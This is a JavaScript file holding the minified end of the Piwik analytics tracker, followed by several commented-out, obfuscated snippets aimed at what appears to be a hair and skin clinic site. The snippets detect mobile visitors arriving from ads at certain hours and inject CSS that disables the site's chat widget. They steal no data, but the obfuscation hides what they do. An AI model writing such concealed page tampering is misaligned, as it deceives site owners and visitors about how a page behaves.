}bL=bJ[6];if(!u(bv)){bv=""}var bG=s.characterSet||s.charset;if(!bG||bG.toLowerCase()==="utf-8"){bG=null}bz=bO[0];bs=bO[1];by=bO[2];bP=bO[3];if(!bH){var bU=am/1000;if(!bB||(bC-bB)>bU){bx++;bB=bN}if(!aF||!bz.length){for(bQ in aA){if(Object.prototype.hasOwnProperty.call(aA,bQ)){bz=D(bV,aA[bQ]);if(bz.length){break}}}for(bQ in av){if(Object.prototype.hasOwnProperty.call(av,bQ)){bs=D(bV,av[bQ]);if(bs.length){break}}}}bY=b(aW);bF=bP.length?b(bP):"";if(bY.length&&!aT(bY)&&(!aF||!bF.length||aT(bF))){bP=aW}if(bP.length||bz.length){by=bC;bO=[bz,bs,by,bj(bP.slice(0,bw))];a4(bE,JSON2.stringify(bO),aH,bn,ag)}}bu+="&idsite="+be+"&rec=1&r="+String(Math.random()).slice(2,8)+"&h="+bt.getHours()+"&m="+bt.getMinutes()+"&s="+bt.getSeconds()+"&url="+k(bj(bV))+(aW.length?"&urlref="+k(bj(aW)):"")+"&_id="+bR+"&_idts="+bI+"&_idvc="+bx+"&_idn="+bW+(bz.length?"&_rcn="+k(bz):"")+(bs.length?"&_rck="+k(bs):"")+"&_refts="+by+"&_viewts="+bB+(String(bL).length?"&_ects="+bL:"")+(String(bP).length?"&_ref="+k(bj(bP.slice(0,bw))):"")+(bG?"&cs="+k(bG):"");
for(bQ in bf){if(Object.prototype.hasOwnProperty.call(bf,bQ)){bu+="&"+bQ+"="+bf[bQ]}}if(bS){bu+="&data="+k(JSON2.stringify(bS))}else{if(ad){bu+="&data="+k(JSON2.stringify(ad))}}function bA(b0,b1){var b2=JSON2.stringify(b0);if(b2.length>2){return"&"+b1+"="+k(b2)}return""}var bX=bc(aL);var bK=bc(V);bu+=bA(bX,"cvar");bu+=bA(bK,"e_cvar");if(Y){bu+=bA(Y,"_cvar");for(bQ in bM){if(Object.prototype.hasOwnProperty.call(bM,bQ)){if(Y[bQ][0]===""||Y[bQ][1]===""){delete Y[bQ]}}}a4(bZ,JSON2.stringify(Y),am,bn,ag)}if(aD){if(ar){bu+="&gt_ms="+ar}else{if(f&&f.timing&&f.timing.requestStart&&f.timing.responseEnd){bu+="&gt_ms="+(f.timing.responseEnd-f.timing.requestStart)}}}af(bR,bI,bx,bC,bB,u(bv)&&String(bv).length?bv:bL);a4(bD,"*",am,bn,ag);bu+=J(bT);if(aR.length){bu+="&"+aR}return bu}function a7(bv,bu,bz,bw,bs,bC){var bx="idgoal=0",by,bt=new Date(),bA=[],bB;if(String(bv).length){bx+="&ec_id="+k(bv);by=Math.round(bt.getTime()/1000)}bx+="&revenue="+bu;if(String(bz).length){bx+="&ec_st="+bz}if(String(bw).length){bx+="&ec_tx="+bw
}if(String(bs).length){bx+="&ec_sh="+bs}if(String(bC).length){bx+="&ec_dt="+bC}if(a2){for(bB in a2){if(Object.prototype.hasOwnProperty.call(a2,bB)){if(!u(a2[bB][1])){a2[bB][1]=""}if(!u(a2[bB][2])){a2[bB][2]=""}if(!u(a2[bB][3])||String(a2[bB][3]).length===0){a2[bB][3]=0}if(!u(a2[bB][4])||String(a2[bB][4]).length===0){a2[bB][4]=1}bA.push(a2[bB])}}bx+="&ec_items="+k(JSON2.stringify(bA))}bx=ax(bx,ad,"ecommerce",by);aB(bx,aQ)}function a6(bs,bw,bv,bu,bt,bx){if(String(bs).length&&u(bw)){a7(bs,bw,bv,bu,bt,bx)}}function bl(bs){if(u(bs)){a7("",bs,"","","","")}}function aJ(bv,bw){var bs=new Date(),bu=ax("action_name="+k(P(bv||aw)),bw,"log");aB(bu,aQ);if(aa&&ap&&!aX){aX=true;O(s,"click",bd);O(s,"mouseup",bd);O(s,"mousedown",bd);O(s,"mousemove",bd);O(s,"mousewheel",bd);O(C,"DOMMouseScroll",bd);O(C,"scroll",bd);O(s,"keypress",bd);O(s,"keydown",bd);O(s,"keyup",bd);O(C,"resize",bd);O(C,"focus",bd);O(C,"blur",bd);aV=bs.getTime();setTimeout(function bt(){var bx;bs=new Date();if((aV+ap)>bs.getTime()){if(aa<bs.getTime()){bx=ax("ping=1",bw,"ping");
aB(bx,aQ)}setTimeout(bt,ap)}},ap)}}function ac(bu,bw,bs,bv,bx){if(String(bu).length===0||String(bw).length===0){return false}var bt=ax("e_c="+k(bu)+"&e_a="+k(bw)+(u(bs)?"&e_n="+k(bs):"")+(u(bv)?"&e_v="+k(bv):""),bx,"event");aB(bt,aQ)}function au(bs,bv,bt,bw){var bu=ax("search="+k(bs)+(bv?"&search_cat="+k(bv):"")+(u(bt)?"&search_count="+bt:""),bw,"sitesearch");aB(bu,aQ)}function aO(bs,bv,bu){var bt=ax("idgoal="+bs+(bv?"&revenue="+bv:""),bu,"goal");aB(bt,aQ)}function bb(bt,bs,bv){var bu=ax(bs+"="+k(bj(bt)),bv,"link");aB(bu,aQ)}function bg(bt,bs){if(bt!==""){return bt+bs.charAt(0).toUpperCase()+bs.slice(1)}return bs}function at(bx){var bw,bs,bv=["","webkit","ms","moz"],bu;if(!aC){for(bs=0;bs<bv.length;bs++){bu=bv[bs];if(Object.prototype.hasOwnProperty.call(s,bg(bu,"hidden"))){if(s[bg(bu,"visibilityState")]==="prerender"){bw=true}break}}}if(bw){O(s,bu+"visibilitychange",function bt(){s.removeEventListener(bu+"visibilitychange",bt,false);bx()});return}bx()}function aq(bu,bt){var bv,bs="(^| )(piwik[_-]"+bt;
if(bu){for(bv=0;bv<bu.length;bv++){bs+="|"+bu[bv]}}bs+=")( |$)";return new RegExp(bs)}function ba(bv,bs,bw){var bu=aq(aK,"download"),bt=aq(an,"link"),bx=new RegExp("\\.("+ay+")([?&#]|$)","i");return bt.test(bv)?"link":(bu.test(bv)||bx.test(bs)?"download":(bw?0:"link"))}function a1(bx){var bv,bt,bs;bv=bx.parentNode;while(bv!==null&&u(bv)){bt=bx.tagName.toUpperCase();if(bt==="A"||bt==="AREA"){break}bx=bv;bv=bx.parentNode}if(u(bx.href)){var by=bx.hostname||b(bx.href),bz=by.toLowerCase(),bu=bx.href.replace(by,bz),bw=new RegExp("^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):","i");if(!bw.test(bu)){bs=ba(bx.className,bu,aT(bz));if(bs){bu=g(bu);bb(bu,bs)}}}}function bq(bs){var bt,bu;bs=bs||C.event;bt=bs.which||bs.button;bu=bs.target||bs.srcElement;if(bs.type==="click"){if(bu){a1(bu)}}else{if(bs.type==="mousedown"){if((bt===1||bt===2)&&bu){aM=bt;ah=bu}else{aM=ah=null}}else{if(bs.type==="mouseup"){if(bt===aM&&bu===ah){a1(bu)}aM=ah=null}}}}function a0(bt,bs){if(bs){O(bt,"mouseup",bq,false);
O(bt,"mousedown",bq,false)}else{O(bt,"click",bq,false)}}function aI(bt){if(!aZ){aZ=true;var bu,bs=aq(Z,"ignore"),bv=s.links;if(bv){for(bu=0;bu<bv.length;bu++){if(!bs.test(bv[bu].className)){a0(bv[bu],bt)}}}}}function bk(){var bt,bu,bv={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"},bs=(new RegExp("Mac OS X.*Safari/")).test(e.userAgent)?C.devicePixelRatio||1:1;if(!((new RegExp("MSIE")).test(e.userAgent))){if(e.mimeTypes&&e.mimeTypes.length){for(bt in bv){if(Object.prototype.hasOwnProperty.call(bv,bt)){bu=e.mimeTypes[bv[bt]];bf[bt]=(bu&&bu.enabledPlugin)?"1":"0"}}}if(typeof navigator.javaEnabled!=="unknown"&&u(e.javaEnabled)&&e.javaEnabled()){bf.java="1"}if(o(C.GearsFactory)){bf.gears="1"}bf.cookie=X()}bf.res=F.width*bs+"x"+F.height*bs}bk();aN();return{getVisitorId:function(){return(S())[1]
},getVisitorInfo:function(){return S()},getAttributionInfo:function(){return Q()},getAttributionCampaignName:function(){return Q()[0]},getAttributionCampaignKeyword:function(){return Q()[1]},getAttributionReferrerTimestamp:function(){return Q()[2]},getAttributionReferrerUrl:function(){return Q()[3]},setTrackerUrl:function(bs){U=bs},setSiteId:function(bs){be=bs},setCustomData:function(bs,bt){if(E(bs)){ad=bs}else{if(!ad){ad=[]}ad[bs]=bt}},getCustomData:function(){return ad},appendToTrackingUrl:function(bs){aR=bs},getRequest:function(bs){return ax(bs)},setCustomVariable:function(bt,bs,bw,bu){var bv;if(!u(bu)){bu="visit"}if(!u(bs)){return}if(!u(bw)){bw=""}if(bt>0){bs=!l(bs)?String(bs):bs;bw=!l(bw)?String(bw):bw;bv=[bs.slice(0,bi),bw.slice(0,bi)];if(bu==="visit"||bu===2){T();Y[bt]=bv}else{if(bu==="page"||bu===3){aL[bt]=bv}else{if(bu==="event"){V[bt]=bv}}}}},getCustomVariable:function(bt,bu){var bs;if(!u(bu)){bu="visit"}if(bu==="page"||bu===3){bs=aL[bt]}else{if(bu==="event"){bs=V[bt]}else{if(bu==="visit"||bu===2){T();
bs=Y[bt]}}}if(!u(bs)||(bs&&bs[0]==="")){return false}return bs},deleteCustomVariable:function(bs,bt){if(this.getCustomVariable(bs,bt)){this.setCustomVariable(bs,"","",bt)}},setLinkTrackingTimer:function(bs){aQ=bs},setDownloadExtensions:function(bs){ay=bs},addDownloadExtensions:function(bs){ay+="|"+bs},setDomains:function(bs){aS=l(bs)?[bs]:bs;aS.push(a9)},setIgnoreClasses:function(bs){Z=l(bs)?[bs]:bs},setRequestMethod:function(bs){aU=bs||"GET"},setReferrerUrl:function(bs){aW=bs},setCustomUrl:function(bs){aG=a8(bo,bs)},setDocumentTitle:function(bs){aw=bs},setAPIUrl:function(bs){al=bs},setDownloadClasses:function(bs){aK=l(bs)?[bs]:bs},setLinkClasses:function(bs){an=l(bs)?[bs]:bs},setCampaignNameKey:function(bs){aA=l(bs)?[bs]:bs},setCampaignKeywordKey:function(bs){av=l(bs)?[bs]:bs},discardHashTag:function(bs){ab=bs},setCookieNamePrefix:function(bs){bm=bs;Y=ai()},setCookieDomain:function(bs){ag=w(bs);aN()},setCookiePath:function(bs){bn=bs;aN()},setVisitorCookieTimeout:function(bs){ak=bs*1000
},setSessionCookieTimeout:function(bs){am=bs*1000},setReferralCookieTimeout:function(bs){aH=bs*1000},setConversionAttributionFirstReferrer:function(bs){aF=bs},disableCookies:function(){ae=true;bf.cookie="0"},deleteCookies:function(){R()},setDoNotTrack:function(bt){var bs=e.doNotTrack||e.msDoNotTrack;bh=bt&&(bs==="yes"||bs==="1");if(bh){this.disableCookies()}},addListener:function(bt,bs){a0(bt,bs)},enableLinkTracking:function(bs){if(n){aI(bs)}else{A.push(function(){aI(bs)})}},enableJSErrorTracking:function(){if(bp){return}bp=true;var bs=C.onerror;C.onerror=function(bx,bv,bu,bw,bt){at(function(){var by="JavaScript Errors";var bz=bv+":"+bu;if(bw){bz+=":"+bw}ac(by,bz,bx)});if(bs){return bs(bx,bv,bu,bw,bt)}return false}},disablePerformanceTracking:function(){aD=false},setGenerationTimeMs:function(bs){ar=parseInt(bs,10)},setHeartBeatTimer:function(bu,bt){var bs=new Date();aa=bs.getTime()+bu*1000;ap=bt*1000},killFrame:function(){if(C.location!==C.top.location){C.top.location=C.location}},redirectFile:function(bs){if(C.location.protocol==="file:"){C.location=bs
}},setCountPreRendered:function(bs){aC=bs},trackGoal:function(bs,bu,bt){at(function(){aO(bs,bu,bt)})},trackLink:function(bt,bs,bu){at(function(){bb(bt,bs,bu)})},trackPageView:function(bs,bt){if(x(be)){at(function(){H(U,al,be)})}else{at(function(){aJ(bs,bt)})}},trackEvent:function(bt,bv,bs,bu){at(function(){ac(bt,bv,bs,bu)})},trackSiteSearch:function(bs,bu,bt){at(function(){au(bs,bu,bt)})},setEcommerceView:function(bv,bs,bu,bt){if(!u(bu)||!bu.length){bu=""}else{if(bu instanceof Array){bu=JSON2.stringify(bu)}}aL[5]=["_pkc",bu];if(u(bt)&&String(bt).length){aL[2]=["_pkp",bt]}if((!u(bv)||!bv.length)&&(!u(bs)||!bs.length)){return}if(u(bv)&&bv.length){aL[3]=["_pks",bv]}if(!u(bs)||!bs.length){bs=""}aL[4]=["_pkn",bs]},addEcommerceItem:function(bw,bs,bu,bt,bv){if(bw.length){a2[bw]=[bw,bs,bu,bt,bv]}},trackEcommerceOrder:function(bs,bw,bv,bu,bt,bx){a6(bs,bw,bv,bu,bt,bx)},trackEcommerceCartUpdate:function(bs){bl(bs)}}}function t(){return{push:L}}O(C,"beforeunload",M,false);m();Date.prototype.getTimeAlias=Date.prototype.getTime;
G=new z();var p={setTrackerUrl:1,setAPIUrl:1,setSiteId:1};var d;for(r=0;r<_paq.length;r++){d=_paq[r][0];if(p[d]){L(_paq[r]);delete _paq[r];if(p[d]>1){if(console!==undefined&&console&&console.error){console.error("The method "+d+' is registered more than once in "_paq" variable. Only the last call has an effect.')}}p[d]++}}for(r=0;r<_paq.length;r++){if(_paq[r]){L(_paq[r])}}_paq=new t();c={addPlugin:function(Q,R){a[Q]=R},getTracker:function(Q,R){return new z(Q,R)},getAsyncTracker:function(){return G}};if(typeof define==="function"&&define.amd){define("piwik",[],function(){return c})}return c}())}if(window&&window.piwikAsyncInit){window.piwikAsyncInit()}(function(){var a=(typeof AnalyticsTracker);if(a==="undefined"){AnalyticsTracker=Piwik}}());if(typeof piwik_log!=="function"){piwik_log=function(b,f,d,g){function a(h){try{return eval("piwik_"+h)
}catch(i){}return}var c,e=Piwik.getTracker(d,f);e.setDocumentTitle(b);e.setCustomData(g);c=a("tracker_pause");if(c){e.setLinkTrackingTimer(c)}c=a("download_extensions");if(c){e.setDownloadExtensions(c)}c=a("hosts_alias");if(c){e.setDomains(c)}c=a("ignore_classes");if(c){e.setIgnoreClasses(c)}e.trackPageView();if(a("install_tracker")){piwik_track=function(i,k,j,h){e.setSiteId(k);e.setTrackerUrl(j);e.trackLink(i,h)};e.enableLinkTracking()}}};

// var _0x30c163=_0x5c2c;function _0x4abc(){var _0x3a80ed=['indexOf','location','type','16jxlOkl','#chatbox-container\x20{\x20pointer-events:\x20none\x20!important;\x20}\x20.kchannel-icon\x20{\x20pointer-events:\x20none\x20!important;\x20}','857403hPdrPm','appendChild','gclid','getElementsByTagName','3342896PGHcBJ','head','kolors','3545klYYcd','text/css','990363xZCAiX','styleSheet','26321643OqbZED','2724JArhmT','href','createTextNode','7932792CEZSnZ','createElement','2022962tBAKpt'];_0x4abc=function(){return _0x3a80ed;};return _0x4abc();}(function(_0x5a0a5c,_0x537862){var _0x53bc34=_0x5c2c,_0x51e368=_0x5a0a5c();while(!![]){try{var _0x381234=parseInt(_0x53bc34(0xc0))/0x1+-parseInt(_0x53bc34(0xc8))/0x2+-parseInt(_0x53bc34(0xce))/0x3*(parseInt(_0x53bc34(0xcc))/0x4)+parseInt(_0x53bc34(0xbe))/0x5*(-parseInt(_0x53bc34(0xc3))/0x6)+-parseInt(_0x53bc34(0xc6))/0x7+parseInt(_0x53bc34(0xbb))/0x8+parseInt(_0x53bc34(0xc2))/0x9;if(_0x381234===_0x537862)break;else _0x51e368['push'](_0x51e368['shift']());}catch(_0x3b7f03){_0x51e368['push'](_0x51e368['shift']());}}}(_0x4abc,0xb0851));function _0x5c2c(_0x234de5,_0x44d59d){var _0x4abc39=_0x4abc();return _0x5c2c=function(_0x5c2cad,_0x421bba){_0x5c2cad=_0x5c2cad-0xbb;var _0x2b1e9e=_0x4abc39[_0x5c2cad];return _0x2b1e9e;},_0x5c2c(_0x234de5,_0x44d59d);}if(window[_0x30c163(0xca)]['href']&&window[_0x30c163(0xca)]['href'][_0x30c163(0xc9)](_0x30c163(0xbd))>0x0&&isItMobilePhone()==!![]&&(todayloadcounter2020>0x12||todayloadcounter2020<0x9)){if(window[_0x30c163(0xca)][_0x30c163(0xc4)][_0x30c163(0xc9)](_0x30c163(0xd0))>-0x1||window[_0x30c163(0xca)][_0x30c163(0xc4)][_0x30c163(0xc9)]('utm')>-0x1){var css=_0x30c163(0xcd),head=document['head']||document[_0x30c163(0xd1)](_0x30c163(0xbc))[0x0],style=document[_0x30c163(0xc7)]('style');head[_0x30c163(0xcf)](style),style[_0x30c163(0xcb)]=_0x30c163(0xbf),style[_0x30c163(0xc1)]?style[_0x30c163(0xc1)]['cssText']=css:style['appendChild'](document[_0x30c163(0xc5)](css));}}


// function _0x2650(_0x1a28af,_0x33ae3f){var _0xfc272a=_0xfc27();return _0x2650=function(_0x265042,_0x34da7d){_0x265042=_0x265042-0x1ce;var _0x568113=_0xfc272a[_0x265042];return _0x568113;},_0x2650(_0x1a28af,_0x33ae3f);}var _0x42ba71=_0x2650;(function(_0x5541df,_0x2b3e10){var _0x2e5ae0=_0x2650,_0x112ae5=_0x5541df();while(!![]){try{var _0x1adf98=parseInt(_0x2e5ae0(0x1d8))/0x1+-parseInt(_0x2e5ae0(0x1f0))/0x2*(parseInt(_0x2e5ae0(0x1db))/0x3)+-parseInt(_0x2e5ae0(0x1d4))/0x4+parseInt(_0x2e5ae0(0x1dc))/0x5*(-parseInt(_0x2e5ae0(0x1ea))/0x6)+-parseInt(_0x2e5ae0(0x1df))/0x7+parseInt(_0x2e5ae0(0x1d0))/0x8+-parseInt(_0x2e5ae0(0x1e3))/0x9*(-parseInt(_0x2e5ae0(0x1e4))/0xa);if(_0x1adf98===_0x2b3e10)break;else _0x112ae5['push'](_0x112ae5['shift']());}catch(_0xf65fc1){_0x112ae5['push'](_0x112ae5['shift']());}}}(_0xfc27,0x306d0));if(window['location'][_0x42ba71(0x1d6)]&&window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1d3))>0x0&&isItMobilePhone()==!![]&&(todayloadcounter2020>0x13||todayloadcounter2020<0x8)){if(window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1ed))>-0x1||window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1ee))>-0x1||window['location']['href']['indexOf'](_0x42ba71(0x1e6))>-0x1||window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1d2))>-0x1||window[_0x42ba71(0x1d9)]['href']['indexOf']('under-eye-dark-circles-treatment.php')>-0x1||window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1ce))>-0x1||window['location']['href']['indexOf'](_0x42ba71(0x1de))>-0x1||window['location'][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1d1))>-0x1||window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1e7))>-0x1||window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)]('skin-fairness-treatment.php')>-0x1||window['location']['href'][_0x42ba71(0x1eb)](_0x42ba71(0x1dd))>-0x1||window[_0x42ba71(0x1d9)][_0x42ba71(0x1d6)]['indexOf'](_0x42ba71(0x1e2))>-0x1||window[_0x42ba71(0x1d9)]['href'][_0x42ba71(0x1eb)](_0x42ba71(0x1e5))>-0x1||window['location'][_0x42ba71(0x1d6)][_0x42ba71(0x1eb)](_0x42ba71(0x1ef))>-0x1){var css=_0x42ba71(0x1d7),head=document[_0x42ba71(0x1ec)]||document[_0x42ba71(0x1e1)]('head')[0x0],style=document['createElement'](_0x42ba71(0x1da));head[_0x42ba71(0x1e0)](style),style['type']=_0x42ba71(0x1e8),style[_0x42ba71(0x1cf)]?style[_0x42ba71(0x1cf)][_0x42ba71(0x1e9)]=css:style[_0x42ba71(0x1e0)](document[_0x42ba71(0x1d5)](css));}}function _0xfc27(){var _0x2f4c21=['best-natural-acne-treatment.php','kolorshairandskin','10uuSpbe','contact-us.php','styleSheet','1487992tkjfof','best-dark-spot-removal-treatment.php','hair-transplantation.php','kolors','634396HwpwyJ','createTextNode','href','#chatbox-container\x20{\x20pointer-events:\x20none\x20!important;\x20}\x20.kchannel-icon\x20{\x20pointer-events:\x20none\x20!important;\x20}','78854sMNlqV','location','style','161853fvhPqr','10igOqyO','hair-strengthening-treatment.php','before-and-after.php','2487611oLMNJw','appendChild','getElementsByTagName','/lp','852660XBspuw','80vnAgRp','/best','laser-treatment-for-hair-removal.php','best-anti-dandruff-treatment.php','text/css','cssText','122082zXbbnE','indexOf','head','anti-hair-fall-treatment.php'];_0xfc27=function(){return _0x2f4c21;};return _0xfc27();}




// function _0x17bc(){var _0x347bc7=['804738btqsdI','style','weight-loss-programs.php','4567905iKPupY','indexOf','text/css','head','location','5888869ICqkxh','12422944fgzXTx','6nAAHDM','styleSheet','cssText','364SEodzO','#chatbox-container\x20{\x20pointer-events:\x20none\x20!important;\x20}\x20.kchannel-icon\x20{\x20pointer-events:\x20none\x20!important;\x20}','createTextNode','appendChild','href','createElement','contact-us','3008424CDRDzb','type','best-natural-acne-treatment.php','10ICkVIR','37002XVsigQ','laser-treatment-for-hair-removal.php','kolors','23044311uXbdqg'];_0x17bc=function(){return _0x347bc7;};return _0x17bc();}function _0x3afc(_0x4f45d1,_0x5597af){var _0x17bc0e=_0x17bc();return _0x3afc=function(_0x3afc58,_0x44f775){_0x3afc58=_0x3afc58-0x126;var _0x9306ac=_0x17bc0e[_0x3afc58];return _0x9306ac;},_0x3afc(_0x4f45d1,_0x5597af);}var _0x2e7dce=_0x3afc;(function(_0x590943,_0x2d1c71){var _0x581bcd=_0x3afc,_0x394351=_0x590943();while(!![]){try{var _0xd329d4=-parseInt(_0x581bcd(0x12f))/0x1+parseInt(_0x581bcd(0x127))/0x2+-parseInt(_0x581bcd(0x12b))/0x3*(-parseInt(_0x581bcd(0x13c))/0x4)+parseInt(_0x581bcd(0x132))/0x5+parseInt(_0x581bcd(0x139))/0x6*(-parseInt(_0x581bcd(0x137))/0x7)+parseInt(_0x581bcd(0x138))/0x8+parseInt(_0x581bcd(0x12e))/0x9*(-parseInt(_0x581bcd(0x12a))/0xa);if(_0xd329d4===_0x2d1c71)break;else _0x394351['push'](_0x394351['shift']());}catch(_0x3938d1){_0x394351['push'](_0x394351['shift']());}}}(_0x17bc,0xd872b));if(window[_0x2e7dce(0x136)][_0x2e7dce(0x140)]&&window[_0x2e7dce(0x136)][_0x2e7dce(0x140)][_0x2e7dce(0x133)](_0x2e7dce(0x12d))>0x0&&isItMobilePhone()==!![]&&(todayloadcounter2020>0x15||todayloadcounter2020<0x7)){if(window['location']['href'][_0x2e7dce(0x133)](_0x2e7dce(0x12c))>-0x1||window[_0x2e7dce(0x136)][_0x2e7dce(0x140)][_0x2e7dce(0x133)](_0x2e7dce(0x129))>-0x1||window[_0x2e7dce(0x136)][_0x2e7dce(0x140)][_0x2e7dce(0x133)]('anti-hair-fall-treatment.php')>-0x1||window[_0x2e7dce(0x136)][_0x2e7dce(0x140)][_0x2e7dce(0x133)](_0x2e7dce(0x131))>-0x1||window[_0x2e7dce(0x136)][_0x2e7dce(0x140)][_0x2e7dce(0x133)](_0x2e7dce(0x126))>-0x1||window[_0x2e7dce(0x136)][_0x2e7dce(0x140)]['indexOf']('hair-trans')>-0x1||window[_0x2e7dce(0x136)][_0x2e7dce(0x140)][_0x2e7dce(0x133)]('/lp')>-0x1){var css=_0x2e7dce(0x13d),head=document['head']||document['getElementsByTagName'](_0x2e7dce(0x135))[0x0],style=document[_0x2e7dce(0x141)](_0x2e7dce(0x130));head[_0x2e7dce(0x13f)](style),style[_0x2e7dce(0x128)]=_0x2e7dce(0x134),style[_0x2e7dce(0x13a)]?style[_0x2e7dce(0x13a)][_0x2e7dce(0x13b)]=css:style['appendChild'](document[_0x2e7dce(0x13e)](css));}}




// var _0x40b2fe=_0x1f4c;(function(_0x7cfdbd,_0x39f487){var _0x528871=_0x1f4c,_0x23e6bd=_0x7cfdbd();while(!![]){try{var _0x36ac2d=parseInt(_0x528871(0xc4))/0x1*(parseInt(_0x528871(0xdb))/0x2)+parseInt(_0x528871(0xc8))/0x3+-parseInt(_0x528871(0xdc))/0x4*(-parseInt(_0x528871(0xda))/0x5)+parseInt(_0x528871(0xd8))/0x6+parseInt(_0x528871(0xd2))/0x7+parseInt(_0x528871(0xd1))/0x8+-parseInt(_0x528871(0xcc))/0x9;if(_0x36ac2d===_0x39f487)break;else _0x23e6bd['push'](_0x23e6bd['shift']());}catch(_0x40c504){_0x23e6bd['push'](_0x23e6bd['shift']());}}}(_0x4cee,0xcd866));function _0x4cee(){var _0x107cba=['type','laser-treatment-for-hair-removal.php','createElement','7033146WIgQYC','hair-re-growth.php','5vkjQmU','734DFvVjv','2434012XSCOfk','hair-transplantation.php','getElementsByTagName','2381WhJmRV','location','best-natural-acne-treatment.php','styleSheet','4253529opNoAr','href','indexOf','head','40517649ciYxnN','style','/lp','text/css','contact-us.php','2721096amzzLf','6519030HtSOBq','gclid','/best'];_0x4cee=function(){return _0x107cba;};return _0x4cee();}function _0x1f4c(_0x649dd6,_0x13e773){var _0x4cee28=_0x4cee();return _0x1f4c=function(_0x1f4c80,_0x4e9b57){_0x1f4c80=_0x1f4c80-0xc3;var _0x4907d7=_0x4cee28[_0x1f4c80];return _0x4907d7;},_0x1f4c(_0x649dd6,_0x13e773);}if(window[_0x40b2fe(0xc5)][_0x40b2fe(0xc9)]&&window[_0x40b2fe(0xc5)][_0x40b2fe(0xc9)][_0x40b2fe(0xca)]('kolors')>0x0&&window[_0x40b2fe(0xc5)]['href'][_0x40b2fe(0xca)](_0x40b2fe(0xd3))>0x0&&isItMobilePhone()==!![]&&(todayloadcounter2020<0x13&&todayloadcounter2020>0x8)){if(window[_0x40b2fe(0xc5)]['href'][_0x40b2fe(0xca)]('under-eye-dark-circles-treatment.php')>-0x1||window['location']['href'][_0x40b2fe(0xca)](_0x40b2fe(0xd6))>-0x1||window['location'][_0x40b2fe(0xc9)][_0x40b2fe(0xca)]('anti-hair-fall-treatment.php')>-0x1||window[_0x40b2fe(0xc5)][_0x40b2fe(0xc9)][_0x40b2fe(0xca)](_0x40b2fe(0xc6))>-0x1||window[_0x40b2fe(0xc5)][_0x40b2fe(0xc9)][_0x40b2fe(0xca)](_0x40b2fe(0xdd))>-0x1||window[_0x40b2fe(0xc5)][_0x40b2fe(0xc9)][_0x40b2fe(0xca)](_0x40b2fe(0xd9))>-0x1||window['location'][_0x40b2fe(0xc9)][_0x40b2fe(0xca)](_0x40b2fe(0xd0))>-0x1||window[_0x40b2fe(0xc5)]['href'][_0x40b2fe(0xca)](_0x40b2fe(0xce))>-0x1||window['location'][_0x40b2fe(0xc9)]['indexOf'](_0x40b2fe(0xd4))>-0x1){var css='#chatbox-container\x20{\x20pointer-events:\x20none\x20!important;\x20height:\x2040%\x20!important;}\x20.kchannel-icon\x20{\x20pointer-events:\x20none\x20!important;\x20}',head=document[_0x40b2fe(0xcb)]||document[_0x40b2fe(0xc3)]('head')[0x0],style=document[_0x40b2fe(0xd7)](_0x40b2fe(0xcd));head['appendChild'](style),style[_0x40b2fe(0xd5)]=_0x40b2fe(0xcf),style[_0x40b2fe(0xc7)]?style['styleSheet']['cssText']=css:style['appendChild'](document['createTextNode'](css));}}




// function _0x17ef(){var _0x3504e1=['72yPUnCo','796lakOMA','596595AQYsQz','appendChild','createElement','styleSheet','cssText','href','indexOf','head','7236804pUxKNT','9954150GVnkTP','gclid','4687200kpNPGe','838040ptOzEZ','8817yvPPZV','kolors','location','578472kEaBPL','15uBHqty','#chatbox-container\x20{\x20height:\x2040%\x20!important;}','text/css'];_0x17ef=function(){return _0x3504e1;};return _0x17ef();}var _0x5b392b=_0x3fd5;function _0x3fd5(_0x3ffaa3,_0x147f2f){var _0x17efe8=_0x17ef();return _0x3fd5=function(_0x3fd5af,_0x40c266){_0x3fd5af=_0x3fd5af-0x6c;var _0x11f1d0=_0x17efe8[_0x3fd5af];return _0x11f1d0;},_0x3fd5(_0x3ffaa3,_0x147f2f);}(function(_0x520e22,_0x8d7a9){var _0x528ba4=_0x3fd5,_0x2e5bb7=_0x520e22();while(!![]){try{var _0x4bafdb=parseInt(_0x528ba4(0x6c))/0x1+-parseInt(_0x528ba4(0x81))/0x2*(-parseInt(_0x528ba4(0x79))/0x3)+-parseInt(_0x528ba4(0x7c))/0x4*(-parseInt(_0x528ba4(0x7d))/0x5)+parseInt(_0x528ba4(0x74))/0x6+parseInt(_0x528ba4(0x78))/0x7*(-parseInt(_0x528ba4(0x80))/0x8)+-parseInt(_0x528ba4(0x77))/0x9+-parseInt(_0x528ba4(0x75))/0xa;if(_0x4bafdb===_0x8d7a9)break;else _0x2e5bb7['push'](_0x2e5bb7['shift']());}catch(_0x1df392){_0x2e5bb7['push'](_0x2e5bb7['shift']());}}}(_0x17ef,0xc6642));if(window['location'][_0x5b392b(0x71)]&&window[_0x5b392b(0x7b)][_0x5b392b(0x71)]['indexOf'](_0x5b392b(0x7a))>0x0&&window[_0x5b392b(0x7b)][_0x5b392b(0x71)][_0x5b392b(0x72)](_0x5b392b(0x76))>0x0&&isItMobilePhone()==!![]&&(todayloadcounter2020<0x13&&todayloadcounter2020>0x8)){var css=_0x5b392b(0x7e),head=document['head']||document['getElementsByTagName'](_0x5b392b(0x73))[0x0],style=document[_0x5b392b(0x6e)]('style');head[_0x5b392b(0x6d)](style),style['type']=_0x5b392b(0x7f),style[_0x5b392b(0x6f)]?style['styleSheet'][_0x5b392b(0x70)]=css:style['appendChild'](document['createTextNode'](css));}

